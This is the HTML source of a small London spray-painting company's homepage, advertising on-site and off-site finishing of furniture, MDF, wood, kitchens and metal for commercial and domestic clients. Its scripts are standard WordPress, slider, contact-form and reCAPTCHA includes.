<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://imspraypainting.co.uk/gallery/"><span>GALLERY</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="https://imspraypainting.co.uk/about/"><span>ABOUT US</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://imspraypainting.co.uk/contact-us/"><span>CONTACT US</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div></div></div><div class="mhb-row second-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"></div><div class="mhb-col center"></div><div class="mhb-col right"></div></div></div></div></header><div class="mfn-main-slider mfn-rev-slider"><link href="https://fonts.googleapis.com/css?family=Montserrat:800%2C700" rel="stylesheet" property="stylesheet" type="text/css" media="all">
<div id="rev_slider_1_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background:transparent;padding:0px;margin-top:0px;margin-bottom:0px;">
<!-- START REVOLUTION SLIDER 5.4.8.3 auto mode -->
	<div id="rev_slider_1_1" class="rev_slider fullwidthabanner" style="display:none;" data-version="5.4.8.3">
<ul>	<!-- SLIDE  -->
	<li data-index="rs-1" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://imspraypainting.co.uk/wp-content/uploads/2020/02/image.jpg"  alt="Spray Painting and Best Spray Paint London" title="image"  width="1920" height="867" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" data-bgparallax="off" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption tp-shape tp-shapewrapper  tp-resizeme" 
			 id="slide-1-layer-10" 
			 data-x="['left','left','center','center']" data-hoffset="['158','158','0','0']" 
			 data-y="['top','top','top','top']" data-voffset="['246','136','503','486']" 
						data-width="699"
			data-height="1325"
			data-whitespace="nowrap"
 
			data-type="shape" 
			data-responsive_offset="on" 

			data-frames='[{"delay":9.95452880859375,"speed":999.955,"frame":"0","from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;opacity:0;","mask":"x:0px;y:[100%];s:inherit;e:inherit;","to":"o:1;","ease":"Power2.easeInOut"},{"delay":"+7990.0895556641","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5;background-color:rgba(22,28,30,0.5);"> </div>

		<!-- LAYER NR. 2 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-1-layer-11" 
			 data-x="['left','left','left','center']" data-hoffset="['222','222','88','0']" 
			 data-y="['top','top','top','top']" data-voffset="['309','169','521','499']" 
						data-fontsize="['93','110','110','110']"
			data-lineheight="['101','115','115','115']"
			data-letterspacing="['1','0','0','0']"
			data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":9.95452880859375,"speed":1500,"frame":"0","from":"y:[-100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"+7490.0445556641","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','center','center']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 6; white-space: nowrap; font-size: 93px; line-height: 101px; font-weight: 800; color: #ffffff; letter-spacing: 1px;font-family:Montserrat;">IM SPRAY <br>
PAINTING </div>

		<!-- LAYER NR. 3 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-1-layer-12" 
			 data-x="['left','left','center','center']" data-hoffset="['223','223','0','0']" 
			 data-y="['top','top','top','top']" data-voffset="['543','413','746','733']" 
						data-fontsize="['43','37','37','37']"
			data-lineheight="['57','47','47','47']"
			data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":9.95452880859375,"speed":1999.91,"frame":"0","from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;opacity:0;","mask":"x:0px;y:[100%];s:inherit;e:inherit;","to":"o:1;","ease":"Power2.easeInOut"},{"delay":"+6990.1345556641","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','center','center']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 7; white-space: nowrap; font-size: 43px; line-height: 57px; font-weight: 700; color: #e7a140; letter-spacing: 0px;font-family:Montserrat;">Furniture, MDF, Wood &<br>Metal Spray Painting<br>Best Spray Paint London </div>
	</li>
</ul>
<div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div>	</div>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}
			</script>
		<script type="text/javascript">
if (setREVStartSize!==undefined) setREVStartSize(
	{c: '#rev_slider_1_1', responsiveLevels: [1240,1024,778,480], gridwidth: [1920,1280,778,880], gridheight: [750,600,960,950], sliderLayout: 'auto'});
			
var revapi1,
	tpj;	
(function() {			
	if (!/loaded|interactive|complete/.test(document.readyState)) document.addEventListener("DOMContentLoaded",onLoad); else onLoad();	
	function onLoad() {				
		if (tpj===undefined) { tpj = jQuery; if("off" == "on") tpj.noConflict();}
	if(tpj("#rev_slider_1_1").revolution == undefined){
		revslider_showDoubleJqueryError("#rev_slider_1_1");
	}else{
		revapi1 = tpj("#rev_slider_1_1").show().revolution({
			sliderType:"hero",
			jsFileLocation:"//imspraypainting.co.uk/wp-content/plugins/revslider/public/assets/js/",
			sliderLayout:"auto",
			dottedOverlay:"none",
			delay:9000,
			responsiveLevels:[1240,1024,778,480],
			visibilityLevels:[1240,1024,778,480],
			gridwidth:[1920,1280,778,880],
			gridheight:[750,600,960,950],
			lazyType:"none",
			parallax: {
				type:"scroll",
				origo:"enterpoint",
				speed:400,
				speedbg:0,
				speedls:0,
				levels:[5,10,15,20,25,30,35,40,45,46,47,48,49,50,51,55],
			},
			shadow:0,
			spinner:"off",
			autoHeight:"off",
			disableProgressBar:"on",
			hideThumbsOnMobile:"off",
			hideSliderAtLimit:0,
			hideCaptionAtLimit:0,
			hideAllCaptionAtLilmit:0,
			debugMode:false,
			fallbacks: {
				simplifyAll:"off",
				disableFocusListener:false,
			}
		});
	}; /* END OF revapi call */
	
 }; /* END OF ON LOAD FUNCTION */
}()); /* END OF WRAPPING FUNCTION */
</script>
		</div><!-- END REVOLUTION SLIDER --></div>
			
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">

			<div class="entry-content" itemprop="mainContentOfPage">

				<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1580660854583"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1 class="purple">Best Spray Paint London : Specialist in MDF &amp; Wood Finishes</h1>
<p class="center">At I&amp;M Spray Paint Finishing, we offer high end professional painting and finishing <a href="https://imspraypainting.co.uk/services/" target="_blank" rel="noopener">services</a> on-site or off-site to designers, architects, woodworkers, businesses and domestic clients.</p>
<p class="center">With over 20 years of experience we have worked with hundreds of clients that not only include residential but medium to large corporates as well.</p>
<p class="center">If there is a particular colour or shade that our client is looking for, we try to match up the colour as best as possible on a sample. Then we consult the client if they are happy with the colour or shade before we proceed with the job.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1584488888498 vc_row-has-fill vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1562178673116"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img decoding="async" src="https://www.imspraypainting.co.uk/wp-content/uploads/2019/07/ico3.png" alt="" width="110" height="110" /></p>
<h4><span style="color: #ffffff;"><strong>Commercial</strong></span></h4>
<p class="list">We offer fast &amp; efficient on-site spray painting contractor services to commercial organisations, interior designers and architectural designers.</p>
<p class="list">With a proven record, we have successfully delivered high quality interior and exterior spray paint and decoration services to builders, property agents, investors, banks, schools and colleges, local authorities, facility managers and industrial organisations.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1562225268923"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img decoding="async" src="https://www.imspraypainting.co.uk/wp-content/uploads/2019/07/ico2.png" alt="" width="110" height="110" /></p>
<h4><span style="color: #ffffff;"><strong>Domestic</strong></span></h4>
<p class="list">We work with domestic clients and offer a variety of different high quality spray paint finishes to respray their kitchens, wardrobes, TV and display units etc.</p>
<p class="list">With very affordable and competitive prices we always try to fulfil all our client’s requirements of their desired colours and sheen level.</p>

		</div>
	</div>
</div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1584488869687 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1673854416240" >
		<div class="wpb_wrapper">
			<h1><span style="color: #701d87;"><strong>Professional Interior and Exterior Spray Painting</strong></span></h1>
<p>IM Spray Painting is a professional spray painting company that specializes in interior and exterior spray painting. We believes in customer satisfaction upon everything. Providing high level of services in very competitive prices is the core of our business, In-short you&#8217;ll get the best spray paint London.</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1562235599132"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="smile_icon_list_wrap ult_info_list_container ult-adjust-bottom-margin  "><ul class="smile_icon_list top square with_bg"><li class="icon_list_item" style=" font-size:72px;"><div class="icon_list_icon" data-animation="" data-animation-delay="03" style="font-size:24px;border-width:1px;border-style:none;background:#ffffff;color:#333333;border-color:#333333;"><img decoding="async" class="list-img-icon" alt="null" src="https://imspraypainting.co.uk/wp-content/uploads/2019/07/ico4.png"/></div><div class="icon_description" id="Info-list-wrap-9974" style="font-size:24px;"><div class="icon_description_text ult-responsive"  data-ultimate-target='#Info-list-wrap-9974 .icon_description_text'  data-responsive-json-new='{"font-size":"desktop:13px;","line-height":"desktop:18px;"}'  style=""><p><span style="color: #701d87;"><strong>Flexible Schedule</strong></span></p>
</div></div><div class="icon_list_connector" data-animation="fadeInLeft" data-animation-delay="03" style="border-top-width: 1px;border-top-style: dashed;border-color: #333333;"></div></li></ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="smile_icon_list_wrap ult_info_list_container ult-adjust-bottom-margin  "><ul class="smile_icon_list top square with_bg"><li class="icon_list_item" style=" font-size:72px;"><div class="icon_list_icon" data-animation="" data-animation-delay="03" style="font-size:24px;border-width:1px;border-style:none;background:#ffffff;color:#333333;border-color:#333333;"><img decoding="async" class="list-img-icon" alt="null" src="https://imspraypainting.co.uk/wp-content/uploads/2019/07/ico5-1.png"/></div><div class="icon_description" id="Info-list-wrap-7035" style="font-size:24px;"><div class="icon_description_text ult-responsive"  data-ultimate-target='#Info-list-wrap-7035 .icon_description_text'  data-responsive-json-new='{"font-size":"desktop:13px;","line-height":"desktop:18px;"}'  style=""><p><span style="color: #701d87;"><strong>Free Colour Sample &amp; Consultation</strong></span></p>
</div></div><div class="icon_list_connector" data-animation="fadeInLeft" data-animation-delay="03" style="border-top-width: 1px;border-top-style: dashed;border-color: #333333;"></div></li></ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="smile_icon_list_wrap ult_info_list_container ult-adjust-bottom-margin  "><ul class="smile_icon_list top square with_bg"><li class="icon_list_item" style=" font-size:72px;"><div class="icon_list_icon" data-animation="" data-animation-delay="03" style="font-size:24px;border-width:1px;border-style:none;background:#ffffff;color:#333333;border-color:#333333;"><img decoding="async" class="list-img-icon" alt="null" src="https://imspraypainting.co.uk/wp-content/uploads/2019/07/ico6.png"/></div><div class="icon_description" id="Info-list-wrap-6311" style="font-size:24px;"><div class="icon_description_text ult-responsive"  data-ultimate-target='#Info-list-wrap-6311 .icon_description_text'  data-responsive-json-new='{"font-size":"desktop:13px;","line-height":"desktop:18px;"}'  style=""><p><span style="color: #701d87;"><strong>Experienced Team</strong></span></p>
</div></div><div class="icon_list_connector" data-animation="fadeInLeft" data-animation-delay="03" style="border-top-width: 1px;border-top-style: dashed;border-color: #333333;"></div></li></ul></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="smile_icon_list_wrap ult_info_list_container ult-adjust-bottom-margin  "><ul class="smile_icon_list top square with_bg"><li class="icon_list_item" style=" font-size:72px;"><div class="icon_list_icon" data-animation="" data-animation-delay="03" style="font-size:24px;border-width:1px;border-style:none;background:#ffffff;color:#333333;border-color:#333333;"><img decoding="async" class="list-img-icon" alt="null" src="https://imspraypainting.co.uk/wp-content/uploads/2019/07/ico7-1.png"/></div><div class="icon_description" id="Info-list-wrap-6773" style="font-size:24px;"><div class="icon_description_text ult-responsive"  data-ultimate-target='#Info-list-wrap-6773 .icon_description_text'  data-responsive-json-new='{"font-size":"desktop:13px;","line-height":"desktop:18px;"}'  style=""><p><span style="color: #701d87;"><strong>High Quality Paints</strong></span></p>
</div></div><div class="icon_list_connector" data-animation="fadeInLeft" data-animation-delay="03" style="border-top-width: 1px;border-top-style: dashed;border-color: #333333;"></div></li></ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="smile_icon_list_wrap ult_info_list_container ult-adjust-bottom-margin  "><ul class="smile_icon_list top square with_bg"><li class="icon_list_item" style=" font-size:72px;"><div class="icon_list_icon" data-animation="" data-animation-delay="03" style="font-size:24px;border-width:1px;border-style:none;background:#ffffff;color:#333333;border-color:#333333;"><img decoding="async" class="list-img-icon" alt="null" src="https://imspraypainting.co.uk/wp-content/uploads/2020/02/ico10.png"/></div><div class="icon_description" id="Info-list-wrap-9396" style="font-size:24px;"><div class="icon_description_text ult-responsive"  data-ultimate-target='#Info-list-wrap-9396 .icon_description_text'  data-responsive-json-new='{"font-size":"desktop:13px;","line-height":"desktop:18px;"}'  style=""><p><span style="color: #701d87;"><strong>Free No-obligation Quotes</strong></span></p>
</div></div><div class="icon_list_connector" data-animation="fadeInLeft" data-animation-delay="03" style="border-top-width: 1px;border-top-style: dashed;border-color: #333333;"></div></li></ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="smile_icon_list_wrap ult_info_list_container ult-adjust-bottom-margin  "><ul class="smile_icon_list top square with_bg"><li class="icon_list_item" style=" font-size:72px;"><div class="icon_list_icon" data-animation="" data-animation-delay="03" style="font-size:24px;border-width:1px;border-style:none;background:#ffffff;color:#333333;border-color:#333333;"><img decoding="async" class="list-img-icon" alt="null" src="https://imspraypainting.co.uk/wp-content/uploads/2019/07/ico8-1.png"/></div><div class="icon_description" id="Info-list-wrap-1765" style="font-size:24px;"><div class="icon_description_text ult-responsive"  data-ultimate-target='#Info-list-wrap-1765 .icon_description_text'  data-responsive-json-new='{"font-size":"desktop:13px;","line-height":"desktop:18px;"}'  style=""><p><span style="color: #701d87;"><strong>Cost Effective Services</strong></span></p>
</div></div><div class="icon_list_connector" data-animation="fadeInLeft" data-animation-delay="03" style="border-top-width: 1px;border-top-style: dashed;border-color: #333333;"></div></li></ul></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="700" height="700" src="https://imspraypainting.co.uk/wp-content/uploads/2019/06/63.jpg" class="vc_single_image-img attachment-full" alt="on site spray painting in london and Best Spray Paint London" srcset="https://imspraypainting.co.uk/wp-content/uploads/2019/06/63.jpg 700w, https://imspraypainting.co.uk/wp-content/uploads/2019/06/63-150x150.jpg 150w, https://imspraypainting.co.uk/wp-content/uploads/2019/06/63-300x300.jpg 300w, https://imspraypainting.co.uk/wp-content/uploads/2019/06/63-146x146.jpg 146w, https://imspraypainting.co.uk/wp-content/uploads/2019/06/63-50x50.jpg 50w, https://imspraypainting.co.uk/wp-content/uploads/2019/06/63-75x75.jpg 75w, https://imspraypainting.co.uk/wp-content/uploads/2019/06/63-85x85.jpg 85w, https://imspraypainting.co.uk/wp-content/uploads/2019/06/63-80x80.jpg 80w" sizes="(max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1562241705685" >
		<div class="wpb_wrapper">
			<h1 style="text-align: center;"><span style="color: #701d87;"><b>Services we offer</b></span></h1>
<p style="text-align: center;">We offer a wide range of professional spray painting services that includes</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="hover_box"><a href="https://www.imspraypainting.co.uk/services/" ><div class="hover_box_wrapper"><img decoding="async" class="visible_photo scale-with-grid" src="https://imspraypainting.co.uk/wp-content/uploads/2020/02/spray.jpg" alt="" width="" height=""/><img decoding="async" class="hidden_photo scale-with-grid" src="https://imspraypainting.co.uk/wp-content/uploads/2020/02/spray1.jpg" alt="" width="" height=""/></div></a></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="hover_box"><a href="https://www.imspraypainting.co.uk/services/" ><div class="hover_box_wrapper"><img decoding="async" class="visible_photo scale-with-grid" src="https://imspraypainting.co.uk/wp-content/uploads/2020/02/on-site.jpg" alt="" width="" height=""/><img decoding="async" class="hidden_photo scale-with-grid" src="https://imspraypainting.co.uk/wp-content/uploads/2020/02/on-site1.jpg" alt="" width="" height=""/></div></a></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="hover_box"><a href="https://www.imspraypainting.co.uk/services/" ><div class="hover_box_wrapper"><img decoding="async" class="visible_photo scale-with-grid" src="https://imspraypainting.co.uk/wp-content/uploads/2020/02/wood.jpg" alt="" width="" height=""/><img decoding="async" class="hidden_photo scale-with-grid" src="https://imspraypainting.co.uk/wp-content/uploads/2020/02/wood1.jpg" alt="" width="" height=""/></div></a></div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="hover_box"><a href="https://www.imspraypainting.co.uk/services/" ><div class="hover_box_wrapper"><img decoding="async" class="visible_photo scale-with-grid" src="https://imspraypainting.co.uk/wp-content/uploads/2020/02/laquer.jpg" alt="" width="" height=""/><img decoding="async" class="hidden_photo scale-with-grid" src="https://imspraypainting.co.uk/wp-content/uploads/2020/02/laquer1.jpg" alt="" width="" height=""/></div></a></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="hover_box"><a href="https://www.imspraypainting.co.uk/services/" ><div class="hover_box_wrapper"><img decoding="async" class="visible_photo scale-with-grid" src="https://imspraypainting.co.uk/wp-content/uploads/2020/02/kitchen.jpg" alt="" width="" height=""/><img decoding="async" class="hidden_photo scale-with-grid" src="https://imspraypainting.co.uk/wp-content/uploads/2020/02/kitchen1.jpg" alt="" width="" height=""/></div></a></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="hover_box"><a href="https://www.imspraypainting.co.uk/services/" ><div class="hover_box_wrapper"><img decoding="async" class="visible_photo scale-with-grid" src="https://imspraypainting.co.uk/wp-content/uploads/2020/02/gloss.jpg" alt="" width="" height=""/><img decoding="async" class="hidden_photo scale-with-grid" src="https://imspraypainting.co.uk/wp-content/uploads/2020/02/gloss1.jpg" alt="" width="" height=""/></div></a></div>
</div></div></div></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1580668451997 vc_row-has-fill vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1562246364324" >
		<div class="wpb_wrapper">
			<h6 style="text-align: left;"><strong><span style="color: #ffffff;">We provide spray paint services to everyone including designers, traders, commercial and domestic clients</span></strong></h6>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center" >
	<a onmouseleave="this.style.borderColor='#ffffff'; this.style.backgroundColor='transparent'; this.style.color='#ffffff'" onmouseenter="this.style.borderColor='#ffffff'; this.style.backgroundColor='#ffffff'; this.style.color='#e7a141';" style="border-color:#ffffff; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-square vc_btn3-style-outline-custom" href="https://www.imspraypainting.co.uk/contact-us/" title="">Get a quote</a></div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div></div></div>
				<div class="section section-page-footer">
					<div class="section_wrapper clearfix">

						<div class="column one page-pager">
													</div>

					</div>
				</div>

			</div>

			
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix">

		
		
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							© 2020 I&M Spray Paint Finishing. All Rights Reserved.						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><a href="http://themeforest.net/item/betheme-responsive-multipurpose-wordpress-theme/7758048?ref=muffingroup" class="action_button" target="_blank">Buy now</a><div class="extras-wrapper"></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"></ul></div><div id="body_overlay"></div>
<a id="back_to_top" class="button button_js sticky scroll" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
			<script type="text/javascript">
				function revslider_showDoubleJqueryError(sliderID) {
					var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
					errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
					errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
					errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
					errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
						jQuery(sliderID).show().html(errorMessage);
				}
			</script>
			<script type="text/javascript" src="https://imspraypainting.co.uk/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://imspraypainting.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://imspraypainting.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/imspraypainting.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://imspraypainting.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://imspraypainting.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://imspraypainting.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://imspraypainting.co.uk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://imspraypainting.co.uk/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://imspraypainting.co.uk/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mfn-plugins-js-extra">
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"ajax":"https:\/\/imspraypainting.co.uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://imspraypainting.co.uk/wp-content/themes/imspray/js/plugins.js?ver=21.5.4" id="mfn-plugins-js"></script>
<script type="text/javascript" src="https://imspraypainting.co.uk/wp-content/themes/imspray/js/menu.js?ver=21.5.4" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://imspraypainting.co.uk/wp-content/themes/imspray/assets/animations/animations.min.js?ver=21.5.4" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://imspraypainting.co.uk/wp-content/themes/imspray/assets/jplayer/jplayer.min.js?ver=21.5.4" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://imspraypainting.co.uk/wp-content/themes/imspray/js/parallax/translate3d.js?ver=21.5.4" id="mfn-parallax-js"></script>
<script type="text/javascript" src="https://imspraypainting.co.uk/wp-content/themes/imspray/js/scripts.js?ver=21.5.4" id="mfn-scripts-js"></script>
<script type="text/javascript" src="https://imspraypainting.co.uk/wp-content/plugins/mfn-header-builder/functions/assets/scripts.js?ver=1.0.5" id="mfn-hb-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcUkokUAAAAANkfLFv3lapRfw52bFSfJWBYxtKq&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://imspraypainting.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcUkokUAAAAANkfLFv3lapRfw52bFSfJWBYxtKq","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
